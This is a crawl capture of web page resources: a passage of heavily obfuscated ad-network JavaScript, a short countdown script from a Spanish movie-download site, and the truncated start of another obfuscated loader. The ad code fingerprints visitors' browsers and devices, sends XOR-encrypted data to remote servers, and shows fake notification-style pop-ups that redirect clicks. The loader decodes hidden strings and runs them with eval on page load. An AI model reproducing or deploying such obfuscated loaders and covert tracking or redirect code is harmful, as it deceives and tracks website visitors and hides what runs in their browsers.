KE[0x2]=KU,KE[0x3]=Kb,KE[0x4]=KD,KE[0x5]=window[X(0x3a39,0xb)][X(0x384c,0x6)],KE[0x6]=0x0,KE[0xbe]=function(Kf,KY,Kx){return[X(0x385c,0x8),X(0x3864,0xa),X(0x386e,0x8),X(0x3876,0xa),X(0x3880,0x10),X(0x3890,0xe),X(0x29aa,0xa),X(0x29be,0xa),X(0x389e,0xb),X(0x38a9,0xa),X(0x38b3,0x16),X(0x38c9,0x8),X(0x38d1,0xe),X(0x38df,0xc),X(0x38eb,0x8),X(0x38f3,0x8),X(0x38fb,0xa),X(0x3905,0xc),X(0x3911,0xc),X(0x391d,0x13),X(0x3930,0xf),X(0x393f,0xa),X(0x3949,0xa),X(0x299c,0x7),X(0x29a3,0x7),X(0x3953,0xf),X(0x3962,0xf),X(0x29b4,0xa),X(0x29c8,0xa),X(0x3971,0xb),X(0x397c,0xc),X(0x2810,0x6),X(0x3988,0x7),X(0x2dfc,0x2),X(0x398f,0x2)][X(0x27ad,0x4)](function(KO){return typeof Kf[KO]===X(0x3991,0xa)?+Kf[KO]:Kf[KO];})[X(0x399b,0x8)]([Kt(Kf[X(0x39a3,0x1e)]),Kt(Kf[X(0x39c1,0x12)]),Kt(Kf[X(0x39d3,0x13)]),Kf[X(0x39e6,0xf)]&&Kf[X(0x39e6,0xf)][X(0x39f5,0xb)],Kt(Kf[X(0x3a00,0x12)]),Kt(Kf[X(0x3a12,0xe)]),Kt(Kf[X(0x2954,0x8)]),KY,Kx]);function Kt(KO){try{return KO[X(0x3a20,0xa)][X(0x3a2a,0xf)]()+X(0x3410,0x2)+KO[X(0x285b,0xc)][X(0x2a7d,0x7)](X(0x30da,0x2))[X(0x27d0,0x6)](X(0x3410,0x2));}catch(Kq){return X(0x27d6,0x0);}}}(KQ,Kp,KC),KE[0xc1]=KB,KE[0xc0]=KA,KE[0xbf]=KL,KE[0xc2]=Ka,KE[0xd0]=Ki,KE[0xd1]=Kk,KE[0xc3]=KS,KE[0xc4]=Ks,KE[0xef]=navigator[X(0x3a44,0xb)],KE;}function K1(KE){var KU=new URL(KE);return[KU[X(0x3a4f,0x8)]][X(0x399b,0x8)](KU[X(0x381d,0xb)][X(0x2a7d,0x7)](X(0x3a57,0x2))[X(0x29da,0x8)](0x2,0x3));}function K2(KE){return KE+X(0x3a59,0xc);}function K3(KE,KU,Kb,KD){return cw(this,void 0x0,void 0x0,function(){var KQ,KB,KA;return cu(this,function(KL){switch(KL[X(0x2b9d,0x7)]){case 0x0:return KE[X(0x3a65,0x8)]=null,[0x4,new Promise(function(Ka){!function(Ki,Kk,KS,Ks){if(window[X(0x36e9,0xe)]>0x0)return void cr(Ki,Kk,KS,Ks);const Kp=cM(),KC=setInterval(function(){(window[X(0x36e9,0xe)]>0x0||cM()-Kp>0x3e8)&&(clearInterval(KC),cr(Ki,Kk,KS,Ks));},0xa);}(KU,Kb,KD,function(Ki,Kk){Ka([Ki,Kk]);});})];case 0x1:return KQ=KL[X(0x3a6d,0x6)](),KB=KQ[0x0],KQ[0x1][X(0x3a73,0x4)](X(0x3a77,0x14))==X(0x3a8b,0xf)?((KA=KE[X(0x308a,0xb)][X(0x27f7,0x12)](X(0x35cd,0x2)))[X(0x3a9a,0x4)]=X(0x3a9e,0x1a),KA[X(0x384c,0x6)]=KB,KA[X(0x2a3c,0x7)]()):KE[X(0x3a39,0xb)][X(0x384c,0x6)]=KB,[0x2];}});});}function K4(){return/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)]);}var K5,K6=(function(){function KE(KU){var Kb=this;this[X(0x3ab8,0x18)]=new Map(),this[X(0x3ad0,0x14)]=new Map(),this[X(0x3ae4,0x1a)]=KU,X(0x3afe,0x1b)in window&&(this[X(0x3b19,0xb)]=new window[(X(0x3afe,0x1b))](function(KD){KD[X(0x2a43,0xa)](function(KQ){return Kb[X(0x3b24,0x13)](KQ);});},this[X(0x3b37,0xe)]()));}return KE[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return{'threshold':[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1]};},KE[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(KU){this[X(0x3ab8,0x18)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],KU[X(0x3317,0x17)]),KU[X(0x3317,0x17)]>this[X(0x3ae4,0x1a)]?this[X(0x3ad0,0x14)][X(0x3b49,0x4)](KU[X(0x2954,0x8)])||this[X(0x3ad0,0x14)][X(0x3b45,0x4)](KU[X(0x2954,0x8)],performance[X(0x2bd8,0x4)]()):this[X(0x3ad0,0x14)][X(0x3b4d,0x8)](KU[X(0x2954,0x8)]);},KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){var Kb;null===(Kb=this[X(0x3b19,0xb)])||void 0x0===Kb||Kb[X(0x332e,0xc)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b19,0xb)]?this[X(0x3ab8,0x18)][X(0x3a73,0x4)](KU):X(0x3b5c,0x4);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){var Kb=this[X(0x3ad0,0x14)][X(0x3a73,0x4)](KU);return Kb?performance[X(0x2bd8,0x4)]()-Kb:null;},KE;}()),K7=function(KE){function KU(){var Kb=null!==KE&&KE[X(0x2b39,0x7)](this,arguments)||this;return Kb[X(0x3b66,0xc)]=new Map(),Kb;}return function(d,Kb){if(typeof Kb!==X(0x2adc,0xb)&&null!==Kb)throw new TypeError(X(0x2ae7,0x1b)+String(Kb)+X(0x2b02,0x27));function KD(){var Xn=K;this[Xn(0xeb)]=d;}cH(d,Kb),d[X(0x2ab7,0xc)]=null===Kb?Object[X(0x2b29,0x8)](Kb):(KD[X(0x2ab7,0xc)]=Kb[X(0x2ab7,0xc)],new KD());}(KU,KE),KU[X(0x2ab7,0xc)][X(0x3b37,0xe)]=function(){return cV(cV({},KE[X(0x2ab7,0xc)][X(0x3b37,0xe)][X(0x2ad6,0x6)](this)),{'trackVisibility':!0x0,'delay':0x64});},KU[X(0x2ab7,0xc)][X(0x3b24,0x13)]=function(Kb){typeof Kb[X(0x3b66,0xc)]!==X(0x3b72,0xc)&&(KE[X(0x2ab7,0xc)][X(0x3b24,0x13)][X(0x2ad6,0x6)](this,Kb),this[X(0x3b66,0xc)][X(0x3b45,0x4)](Kb[X(0x2954,0x8)],Kb[X(0x3b66,0xc)]));},KU[X(0x2ab7,0xc)][X(0x3b7e,0xe)]=function(Kb){return this[X(0x3b66,0xc)][X(0x3a73,0x4)](Kb);},KU;}(K6),K8=(function(){function KE(KU){this[X(0x3b8c,0x4)]=new K6(KU),this[X(0x3b90,0x4)]=new K7(KU);}return KE[X(0x2ab7,0xc)][X(0x3348,0xa)]=function(KU){this[X(0x3b8c,0x4)][X(0x3348,0xa)](KU),this[X(0x3b90,0x4)][X(0x3348,0xa)](KU);},KE[X(0x2ab7,0xc)][X(0x333a,0xe)]=function(KU){this[X(0x3b8c,0x4)][X(0x333a,0xe)](KU),this[X(0x3b90,0x4)][X(0x333a,0xe)](KU);},KE[X(0x2ab7,0xc)][X(0x3b55,0x7)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b55,0x7)](KU);},KE[X(0x2ab7,0xc)][X(0x3b60,0x6)]=function(KU){return this[X(0x3b8c,0x4)][X(0x3b60,0x6)](KU);},KE[X(0x2ab7,0xc)][X(0x3b94,0xf)]=function(KU){return X(0x27d6,0x0)[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b55,0x7)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b60,0x6)](KU),X(0x3ba3,0x2))[X(0x399b,0x8)](this[X(0x3b90,0x4)][X(0x3b7e,0xe)](KU));},KE;}());function K9(KE){return K5||(K5=new K8(KE)),K5;}var eo=!0x0,Kc=c5(0xa),KK=new Set();function KX(KE,KU,Kb){return eo&&(c6(KE,c2[X(0x3421,0xa)](/randomClassName/g,Kc)),eo=!0x1),function(KD,KQ,KB){var KA=KD[X(0x27f7,0x12)](X(0x3123,0x8));return KK[X(0x29f1,0x4)](KA),KA[X(0x285b,0xc)]=[Kc,Kc+X(0x3ba5,0xa),Kc+X(0x2dfe,0x2)+KQ[X(0x3baf,0x6)],Kc+X(0x2dfe,0x2)+KQ[X(0x3bb5,0x6)]][X(0x27d0,0x6)](X(0x30da,0x2)),KA[X(0x312b,0x8)]=X(0x27d6,0x0),KD[X(0x3095,0x14)][X(0x2821,0xf)](KA),KL(),new Promise(function(Ka,Ki){KA[X(0x2a6d,0x8)]=function(){var Kk,KS=null===(Kk=KA[X(0x35a9,0x12)])||void 0x0===Kk?void 0x0:Kk[X(0x308a,0xb)];KS&&(c6(KS,c1),function(Ks,Kp,KC,Kf,KY){var Kx=Kp[X(0x3151,0x6)];!function(X8){try{for(var X9=0x0;X8&&X9<0xa;X8=X8[X(0x288b,0xf)][X(0x289a,0x10)][X(0x2879,0x12)],X9++)cI(X8);}catch(Xc){}}(Kp);var Kt=0x0,KO=K9(0.9);KO[X(0x3348,0xa)](Ks);var Kq=c7(Kx,X(0x3c2d,0x4),X(0x3c31,0xc));Kq[X(0x3c3d,0xa)]=function(X8){var X9=function(XK){try{for(var XX=0x1,XI=XK,XG=0x0;XI&&XG<0x32;XI=XI[X(0x2867,0x12)]||XI[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],XG++)XX*=parseFloat(XI[X(0x2809,0x7)][X(0x28aa,0xa)])||0x1;return XX;}catch(XH){return XH&&XH[X(0x28b4,0xa)];}}(X8[X(0x2954,0x8)]),Xc=c8()-Kt;KO[X(0x333a,0xe)](Ks),Kf([KC[X(0x3c47,0x4)],X8,X9,Xc,KO[X(0x3b55,0x7)](Ks),KO[X(0x3b60,0x6)](Ks),KO[X(0x3b94,0xf)](Ks),Ks[X(0x3c4b,0xf)],Ks[X(0x3c5a,0x10)]]);};var Kr=c7(Kq,X(0x3c2d,0x4),X(0x3c6a,0x6)),Kv=c7(Kr,X(0x3c2d,0x4),X(0x3c70,0x6)),X0=c7(Kv,X(0x3c76,0x4));X0[X(0x2a6d,0x8)]=function(){Ks[X(0x3bea,0xc)][X(0x3bf6,0x8)](Kc+X(0x3ba5,0xa)),Kt=c8();var X8=K2(K1(KC[X(0x3c47,0x4)])[0x0]),X9=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));X9[X(0x3a9a,0x4)]=X(0x3c80,0x10),X9[X(0x384c,0x6)]=X8;var Xc=c7(Kp[X(0x27d6,0x6)],X(0x3c7a,0x6));Xc[X(0x3a9a,0x4)]=X(0x3c90,0xe),Xc[X(0x384c,0x6)]=X8,window[X(0x3c9e,0xe)](KI,0x1388);},X0[X(0x3848,0x4)]=KC[X(0x3c70,0x6)];var X1=typeof KC[X(0x3cac,0xf)]==X(0x351f,0x8)?KC[X(0x3cac,0xf)]:X(0x27d6,0x0),X2=c7(Kr,X(0x3c2d,0x4),X(0x3cbb,0xa)+(X1[X(0x3cc5,0x6)]()===X(0x27d6,0x0)?X(0x3ccb,0x14):X(0x27d6,0x0)));c7(X2,X(0x3c2d,0x4),X(0x3cdf,0x7))[X(0x3ce6,0xc)]=KC[X(0x3cdf,0x7)],c7(X2,X(0x3c2d,0x4),X(0x3cac,0xf))[X(0x3ce6,0xc)]=X1;var X3=function(){return Kq[X(0x3bea,0xc)][X(0x29f1,0x4)](X(0x3cf2,0xb));},X4=function(){return Kq[X(0x3bea,0xc)][X(0x3bf6,0x8)](X(0x3cf2,0xb));},X5=c7(Kq,X(0x3c2d,0x4),X(0x3cf2,0xb));X5[X(0x3cfd,0xc)]=X(0x3d09,0x17)+c4+X(0x3d20,0x3),X5[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X4();},X5[X(0x3d37,0x10)]=function(){return!K4()&&X4();};var X6=c7(Kq,X(0x3c2d,0x4),X(0x3d47,0x6));X6[X(0x3cfd,0xc)]=X(0x3d4d,0xe)+c3+X(0x3d20,0x3),X6[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),X3();},X6[X(0x3d5b,0x10)]=function(){return!K4()&&X3();};var X7=c7(Kq,X(0x3c2d,0x4),X(0x3d6b,0x7));X7[X(0x3ce6,0xc)]=String[X(0x27b1,0x10)](0xd7),X7[X(0x3c3d,0xa)]=function(e){e[X(0x3d23,0x14)](),KO[X(0x333a,0xe)](Ks),KY();},c7(Kx,X(0x3c2d,0x4),X(0x3d72,0xe));}(KA,KS,KB,Ka,Ki));};})[X(0x3bbb,0xa)](function(){KA[X(0x2809,0x7)][X(0x28aa,0xa)]=X(0x3bc5,0x2),setTimeout(function(){var Ka;null===(Ka=KA[X(0x3bc7,0xe)])||void 0x0===Ka||Ka[X(0x3bd5,0xf)](KA),KK[X(0x3b4d,0x8)](KA),KL();},0xc8);});function KL(){var Ka=new RegExp(Kc+X(0x3be4,0x6)),Ki=0x0;KK[X(0x2a43,0xa)](function(Kk){for(var KS=0x0;KS<Kk[X(0x3bea,0xc)][X(0x29d2,0x8)];KS++){var Ks=Kk[X(0x3bea,0xc)][KS];if(Ka[X(0x294e,0x6)](Ks)){Kk[X(0x3bea,0xc)][X(0x3bf6,0x8)](Ks);break;}}Kk[X(0x3bea,0xc)][X(0x29f1,0x4)](Kc+X(0x2dfe,0x2)+Ki),Ki++;});}}(KE,KU,Kb);}function KI(){var KE=null;Array[X(0x27a7,0x6)](KK)[X(0x3bfe,0xa)]()[X(0x2a43,0xa)](function(KU){var Kb,KD=(null===(Kb=KU[X(0x2867,0x12)])||void 0x0===Kb?void 0x0:Kb[X(0x3a20,0xa)])===X(0x3c08,0x6);KE?KD&&KU[X(0x3c0e,0xf)]===KE||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x3c1d,0x10)](KU,KE):KD&&null===KU[X(0x3c0e,0xf)]||KU[X(0x2879,0x12)][X(0x3095,0x14)][X(0x2821,0xf)](KU),KE=KU;});}const KG=[0x55,0xaa,0x33,0x99];function KH(KE,KU,Kb){return new Promise(function(KD,KQ){var KB=new XMLHttpRequest();KB[X(0x3d8e,0xf)]=function(){KB[X(0x3d9d,0x10)]=X(0x3dad,0x6);},KB[X(0x2a6d,0x8)]=function(){0xc8!==KB[X(0x3729,0x8)]&&KQ(new Error(X(0x3db3,0x1a)+KB[X(0x3729,0x8)]));var KA=new FileReader();KA[X(0x2a6d,0x8)]=function(){KD(KA[X(0x2a75,0x8)]);},KA[X(0x3dcd,0x17)](KB[X(0x3de4,0xb)]);},KB[X(0x3453,0x6)](X(0x3def,0x6),KE),function(KA,KL){KA&&KL&&typeof KL===X(0x371a,0x8)&&Object[X(0x30d4,0x6)](KL)[X(0x2a43,0xa)](function(Ka){var Ki=KL[Ka];KA[X(0x3753,0x16)](Ka,Ki);});}(KB,Kb),KB[X(0x37ea,0x6)](KU);});}function KV(KE,KU,Kb,KD){return KH(KU,function(KQ,KB){const KA=unescape(encodeURIComponent(KQ)),KL=new ArrayBuffer(KA[X(0x29d2,0x8)]),Ka=new Uint8Array(KL),Ki=KB[X(0x29d2,0x8)],Kk=KG[X(0x29d2,0x8)];for(let KS=0x0;KS<KA[X(0x29d2,0x8)];KS++)Ka[KS]=KA[X(0x3d80,0xe)](KS)^KB[X(0x3d80,0xe)](KS%Ki)^KG[KS%Kk];return KL;}(JSON[X(0x370e,0xc)](Kb),KE),KD)[X(0x2b5a,0x6)](function(KQ){return new Promise(function(KB,KA){var KL=function(Ka,Ki){const Kk=new Uint8Array(Ka),KS=Kk[X(0x29d2,0x8)],Ks=Ki[X(0x29d2,0x8)],Kp=KG[X(0x29d2,0x8)];for(let Kf=0x0;Kf<KS;Kf++)Kk[Kf]=Kk[Kf]^Ki[X(0x3d80,0xe)](Kf%Ks)^KG[Kf%Kp];const KC=String[X(0x27b1,0x10)][X(0x2b39,0x7)](null,Kk);return decodeURIComponent(escape(KC));}(KQ,KE);try{KB(JSON[X(0x3df5,0x7)](KL));}catch(Ka){KA(new Error(X(0x3dfc,0x10)));}});});}var Kw,Ku,Kl;function KN(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:if(!(X(0x2e24,0x12)in navigator))return[0x2,Promise[X(0x3e0c,0xa)](void 0x0)];if(Kw)return[0x2,Promise[X(0x3e0c,0xa)](Kw)];KU[X(0x2b9d,0x7)]=0x1;case 0x1:return KU[X(0x2bac,0x6)][X(0x2996,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x2e24,0x12)][X(0x3e16,0x1b)]([X(0x3e31,0x7),X(0x3e38,0x14)])];case 0x2:return KE=KU[X(0x3a6d,0x6)](),Kw=KE,[0x2,KE];case 0x3:return KU[X(0x3a6d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Kz(KE){if(KE)return{'Mnd-Sec-CH-UA-Platform-Version':KE[X(0x3e38,0x14)],'Mnd-Sec-CH-UA-Model':KE[X(0x3e31,0x7)]};}function KM(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:return[0x4,KN()];case 0x1:return[0x2,(KE=KU[X(0x3a6d,0x6)]())&&Kz(KE)];}});});}function KP(KE,KU){if(!KU)return KE;var Kb=KU[X(0x3e38,0x14)];try{var KD=new URL(KE);return KD[X(0x3e4c,0x10)][X(0x3e5c,0x8)](X(0x3e64,0x23),Kb),KD[X(0x2bf7,0xb)]();}catch(KQ){return KE;}}function KW(KE){var KU=KE[X(0x3ea6,0x10)],Kb=KE[X(0x3eb6,0xa)],KD=KE[X(0x3ec0,0x8)],KQ=KE[X(0x3ec8,0x7)],KB=KE[X(0x3ecf,0xb)];return cw(this,void 0x0,void 0x0,function(){var KA,KL,Ka;return cu(this,function(Ki){switch(Ki[X(0x2b9d,0x7)]){case 0x0:return KA={'ref':KU[X(0x3a39,0xb)][X(0x384c,0x6)],'limit':KQ,'mndDebug':KB},KL=Kb+KD,[0x4,KM()];case 0x1:return Ka=Ki[X(0x3a6d,0x6)](),[0x2,KV(KD,KL,KA,Ka)];}});});}function Kn(KE){var KU;return{'promise':new Promise(function(Kb){KU=setTimeout(Kb,KE);}),'cancel':function(){clearTimeout(KU);}};}!function(KE){KE[X(0x3e87,0x4)]=X(0x3e87,0x4),KE[X(0x3e8b,0x6)]=X(0x3e8b,0x6);}(Ku||(Ku={})),function(KE){KE[X(0x3e91,0x6)]=X(0x3e91,0x6),KE[X(0x3e97,0x8)]=X(0x3e97,0x8),KE[X(0x3e9f,0x7)]=X(0x3e9f,0x7);}(Kl||(Kl={}));var Km=X(0x3fe9,0x1e),KZ=X(0x4007,0x1e),KT=X(0x4058,0x30),Kh=X(0x4088,0xc);function Kg(){return!!window[X(0x34f8,0xa)]&&(!!Boolean(sessionStorage[X(0x3494,0xa)](KT))||window[X(0x3a39,0xb)][X(0x382f,0x6)][X(0x4094,0xc)](0x1)===Kh&&(sessionStorage[X(0x349e,0xa)](KT,X(0x40a0,0x6)),window[X(0x34f8,0xa)][X(0x40a6,0x10)]({},X(0x27d6,0x0),window[X(0x3a39,0xb)][X(0x381d,0xb)]+window[X(0x3a39,0xb)][X(0x40b6,0x8)]),!0x0));}function KR(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)])&&!(navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2942,0x6))||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2948,0x6)))&&X(0x4126,0x10)in window?window[X(0x3453,0x6)](X(0x4136,0xf)):window;}var KF,KJ,Ky=JSON[X(0x3df5,0x7)](X(0x4145,0x40)),Kj=c8();c0[X(0x4185,0xc)]=void 0x0,(KF=c0[X(0x4185,0xc)]||(c0[X(0x4185,0xc)]={}))[X(0x4191,0x7)]=X(0x4191,0x7),KF[X(0x4198,0x8)]=X(0x4198,0x8),KF[X(0x2978,0x6)]=X(0x2978,0x6),c0[X(0x41a0,0xc)]=void 0x0,(KJ=c0[X(0x41a0,0xc)]||(c0[X(0x41a0,0xc)]={}))[X(0x2988,0x4)]=X(0x2988,0x4),KJ[X(0x41ac,0x8)]=X(0x41ac,0x8),function(KE,KU){var Kb=function(Kt){for(var KO=0x0;KO<0xa;KO++){if(Kt[X(0x2988,0x4)]===Kt)return Kt[X(0x308a,0xb)];try{Kt[X(0x41b4,0x8)][X(0x308a,0xb)],Kt=Kt[X(0x41b4,0x8)];}catch(Kq){return Kt[X(0x308a,0xb)];}}return Kt[X(0x308a,0xb)];}(KE);if(!function(Kt){var KO=X(0x41bc,0x30);return!!Kt[X(0x288b,0xf)][KO]||(Kt[X(0x288b,0xf)][KO]=0x1,!0x1);}(Kb)){var KD=KU[X(0x41ec,0x12)];if(KD){var KQ,KB,KA,KL,Ka,Ki,Kk=Kg(),KS=(KQ=KD[X(0x3848,0x4)],(KB=/.*\/([a-zA-Z0-9-]+)\.js$/[X(0x2e07,0x6)](KQ))&&KB[0x1]),Ks={'adZone':KS,'baseUrl':(KL=KD,Ka=KL[X(0x30a9,0x10)](X(0x4025,0x1c)),Ka||(KA=-new Date()[X(0x4041,0x17)]()/0x3c,KA>=-0x1&&KA<=0x4?KZ:Km)),'displayDelay':0x0,'posH':c0[X(0x4185,0xc)][X(0x4191,0x7)],'posV':c0[X(0x41a0,0xc)][X(0x2988,0x4)],'timeoutAfterClick':0x0,'timeoutAfterClose':0x0,'numberOfNotificationsOnPage':0x1,'delayBetweenNotifications':0x2710,'debug':Ky[X(0x41fe,0x7)],'mndDebug':Kk},Kp=function(Kt){return new(function(){function KO(){this[X(0x40be,0xa)]=localStorage||sessionStorage,this[X(0x40c8,0x4)]=X(0x40cc,0xa)+Kt;}return KO[X(0x2ab7,0xc)][X(0x40d6,0x1f)]=function(){var Kq=this[X(0x40be,0xa)][X(0x3494,0xa)](this[X(0x40c8,0x4)]);if(null===Kq)return null;var Kr=+Kq;return c8()-Kr>0xa4cb80?null:Kr;},KO[X(0x2ab7,0xc)][X(0x40f5,0x1f)]=function(Kq){this[X(0x40be,0xa)][X(0x349e,0xa)](this[X(0x40c8,0x4)],String(Kq));},KO[X(0x2ab7,0xc)][X(0x4114,0x12)]=function(){this[X(0x40d6,0x1f)]()<c8()+0x64&&this[X(0x40be,0xa)][X(0x34a8,0xe)](this[X(0x40c8,0x4)]);},KO;}())();}(KS),KC=null,Kf=Kp[X(0x40d6,0x1f)]();Kn(Math[X(0x29e2,0x4)](0x0,+(Kf||0x0)-c8()-0xea60))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){var Kt=function(KO,Kq){return cw(this,void 0x0,void 0x0,function(){var Kr,Kv;return cu(this,function(X0){switch(X0[X(0x2b9d,0x7)]){case 0x0:return[0x4,KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x2,'mndDebug':Kq[X(0x3ecf,0xb)]})];case 0x1:return Kr=X0[X(0x3a6d,0x6)](),[0x4,KN()];case 0x2:return Kv=X0[X(0x3a6d,0x6)](),[0x2,new Promise(function(X1,X2){Kr[X(0x3eda,0x16)]||X2(new Error(X(0x3ef0,0x16))),Kr[X(0x3f06,0xa)]||X2(new Error(X(0x3f10,0x17)));var X3=Kr[X(0x3eda,0x16)];Kq[X(0x3f27,0x10)]=0x3e8*+X3[X(0x3f27,0x10)],Kq[X(0x3baf,0x6)]=X3[X(0x3f37,0x20)][X(0x3a2a,0xf)](),Kq[X(0x3bb5,0x6)]=X3[X(0x3f57,0x1e)][X(0x3a2a,0xf)](),Kq[X(0x3f75,0x17)]=0x3e8*+X3[X(0x3f75,0x17)],Kq[X(0x3f8c,0x17)]=0x3e8*+X3[X(0x3f8c,0x17)],Kq[X(0x3fa3,0x24)]=Math[X(0x29e6,0x4)](0x2,Math[X(0x29e2,0x4)](0x1,+X3[X(0x3fa3,0x24)])),Kq[X(0x3fc7,0x22)]=0x3e8*+X3[X(0x3fc7,0x22)],X1(Kr[X(0x3f06,0xa)][X(0x27ad,0x4)](function(X4){return cV(cV({},X4),{'icon':KP(X4[X(0x3c70,0x6)],Kv)});}));})];}});});}(Kb,Ks);return Ki=cv(X(0x420f,0x10),KD[X(0x3848,0x4)]),Kt;})[X(0x2b5a,0x6)](function(Kt){if(!(Kt[X(0x29d2,0x8)]<0x1)){null===Kf&&(Kf=Kj+Ks[X(0x3f27,0x10)]);var KO=Kf-c8();Kn(Math[X(0x29e2,0x4)](KO,0x0))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kt[0x0]),function(Kq){0x2===Ks[X(0x3fa3,0x24)]&&Kq[X(0x29d2,0x8)]>0x1&&(KC=Kn(Ks[X(0x3fc7,0x22)]))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kq[0x1]);});}(Kt);});}})[X(0x3382,0x7)](Kx);}}function KY(Kt){Kp[X(0x4114,0x12)](),KX(Kb,Ks,Kt)[X(0x2b5a,0x6)](function(KO){var Kq=KO[0x0],Kr=KO[0x1],Kv=KO[0x2],X0=KO[0x3],X1=KO[0x4],X2=KO[0x5],X3=KO[0x6],X4=KO[0x7],X5=KO[0x8];if(!Kk)return function(X6,X7,X8,X9,Xc,XK,XX,XI,XG){var XH=KR();return Promise[X(0x3731,0x4)]([cG(),Ki,KN()])[X(0x2b5a,0x6)](function(XV){var Xw=XV[0x0],Xu=XV[0x1],Xl=XV[0x2],XN=K1(X6),Xz=XN[0x0];K0(Xu,XN[0x1],XN[0x2],XN[0x3],X7,X8,X9,Xw,Xc,XK,XX,XI,XG,0x0,0x0);var XM=KP(K2(Xz),Xl);return K3(XH,Xu,XM,Ks[X(0x41fe,0x7)]);})[X(0x3382,0x7)](Kx);}(Kq,Kr,Kv,X0,X1,X2,X3,X4,X5);KE[X(0x3453,0x6)](Kq);})[X(0x2b5a,0x6)](function(){return Ks[X(0x3f75,0x17)];})[X(0x3382,0x7)](function(){return Ks[X(0x3f8c,0x17)];})[X(0x2b5a,0x6)](function(KO){null==KC||KC[X(0x421f,0x8)]();var Kq=c8()+KO;return Kp[X(0x40f5,0x1f)](Kq),Kn(Math[X(0x29e2,0x4)](0xea60,KO))[X(0x4205,0xa)];})[X(0x2b5a,0x6)](function(){return function(KO,Kq){return KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x1,'mndDebug':Kq[X(0x3ecf,0xb)]})[X(0x2b5a,0x6)](function(Kr){return new Promise(function(Kv,X0){(!Kr[X(0x3f06,0xa)]||Kr[X(0x3f06,0xa)][X(0x29d2,0x8)]<0x1)&&X0(new Error(X(0x3f10,0x17))),Kv(Kr[X(0x3f06,0xa)][0x0]);});});}(Kb,Ks);})[X(0x2b5a,0x6)](function(KO){KY(KO);})[X(0x3382,0x7)](Kx);}function Kx(Kt){Ks[X(0x41fe,0x7)]&&console[X(0x4227,0x4)](Kt);}}(window,document),Object[X(0x422b,0x13)](c0,X(0x423e,0xe),{'value':!0x0});}({});}(function(e,X){var Xm=K;const I=X(Xm(0xec)),G=eval(X('ngbo'));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){var XZ=K;return X[XZ(0xe4)](/[a-zA-Z]/g,function(I){var XT=XZ,G=I<='Z'?0x41:0x61;return String[XT(0xe5)](G+(I[XT(0xe8)](0x0)-G+0xd)%0x1a);});}),eval(atob(Xh(0xed)))));}())


--- FILE ---
content_type: application/javascript
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1
body_size: -248
content:
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}

--- FILE ---
content_type: application/javascript
request_url: https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js
body_size: 19406
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0xe1;var V=G[H];return V;},K(X,I);}function c(){var Xg=['64koEXbv','charCodeAt','5744163FvEhZr','498252KHuDzh','constructor','fhofge','ZXZhbA','210zrhEHP','application/octet-stream','POST','358322dauqnv','5UsUAej','352557zvQqqu','946IqwIMt','7619108IieVJp','5sWsTLL','1525258SJSXAm','replace','fromCharCode','4652448gFdqQF'];c=function(){return Xg;};return c();}var Xh=K;(function(X,comparisonValue){var XP=K,I=X();while(!![]){try{var expression=-parseInt(XP(0xe2))/0x1*(parseInt(XP(0xf1))/0x2)+parseInt(XP(0xe9))/0x3+-parseInt(XP(0xe1))/0x4+-parseInt(XP(0xf2))/0x5*(parseInt(XP(0xe6))/0x6)+-parseInt(XP(0xe3))/0x7*(parseInt(XP(0xe7))/0x8)+-parseInt(XP(0xf3))/0x9*(-parseInt(XP(0xee))/0xa)+parseInt(XP(0xf4))/0xb*(parseInt(XP(0xea))/0xc);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xf175a),!function(X,e){!function(c0){X(0x0,0xe);var 